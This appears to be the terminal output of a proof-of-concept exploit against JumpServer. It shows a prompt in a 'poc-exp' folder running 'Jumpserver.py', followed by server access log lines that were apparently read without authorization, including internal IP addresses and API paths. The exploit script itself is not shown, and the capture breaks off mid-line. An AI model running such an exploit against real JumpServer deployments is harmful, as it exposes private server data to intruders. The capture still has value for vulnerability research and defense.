 × whoami F:\poc-exp ❯❯❯ python3 .\Jumpserver.py
{"message": "\r\n"}
{"message": "127.0.0.1 [15/Jan/2021:23:59:08 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.2 [15/Jan/2021:2
3:59:14 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 118\r\n127.0.0.1 [15/Jan/2021:23:59:18 +0800] \"
GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.2 [15/Jan/2021:23:59:18 +0800] \"POST /api/v1/terminal/terminals/statu
s/ HTTP/1.1\" 201 2\r\n127.0.0.1 [15/Jan/2021:23:59:28 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [15/Jan/
2021:23:59:39 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.2 [15/Jan/2021:23:59:43 +0800] \"GET /api/v1/te
rminal/terminals/config/ HTTP/1.1\" 200 2111\r\n192.168.250.2 [15/Jan/2021:23:59:44 +0800] \"POST /api/v1/terminal/compo
o
nents/state/ HTTP/1.1\" 201 118\r\n192.168.250.2 [15/Jan/2021:23:59:48 +0800] \"POST /api/v1/terminal/terminals/status/
HTTP/1.1\" 201 2\r\n127.0.0.1 [15/Jan/2021:23:59:49 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [15/Jan/202
1:23:59:59 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan/2021:00:00:09 +0800] \"GET /api/health/ HTTP
/1.1\" 200 33\r\n192.168.250.2 [16/Jan/2021:00:00:14 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 118
\r\n192.168.250.2 [16/Jan/2021:00:00:18 +0800] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [
16/Jan/2021:00:00:19 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan/2021:00:00:29 +0800] \"GET /api/he
alth/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan/2021:00:00:40 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.2
[16/Jan/2021:00:00:43 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/1.1\" 200 2111\r\n192.168.250.2 [16/Jan/2021:
00:00:44 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 118\r\n192.168.250.2 [16/Jan/2021:00:00:48 +080
0] \"POST /api/v1/terminal/terminals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [16/Jan/2021:00:00:50 +0800] \"GET /api/healt
h/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan/2021:00:01:00 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan
/2021:00:01:10 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n192.168.250.2 [16/Jan/2021:00:01:14 +0800] \"POST /api/v1/
terminal/components/state/ HTTP/1.1\" 201 117\r\n192.168.250.2 [16/Jan/2021:00:01:18 +0800] \"POST /api/v1/terminal/term
inals/status/ HTTP/1.1\" 201 2\r\n127.0.0.1 [16/Jan/2021:00:01:20 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0
.1 [16/Jan/2021:00:01:30 +0800] \"GET /api/health/ HTTP/1.1\" 200 33\r\n127.0.0.1 [16/Jan/2021:00:01:40 +0800] \"GET /ap
i/health/ HTTP/1.1\" 200 33\r\n192.168.250.2 [16/Jan/2021:00:01:43 +0800] \"GET /api/v1/terminal/terminals/config/ HTTP/
1.1\" 200 2111\r\n192.168.250.2 [16/Jan/2021:00:01:44 +0800] \"POST /api/v1/terminal/components/state/ HTTP/1.1\" 201 11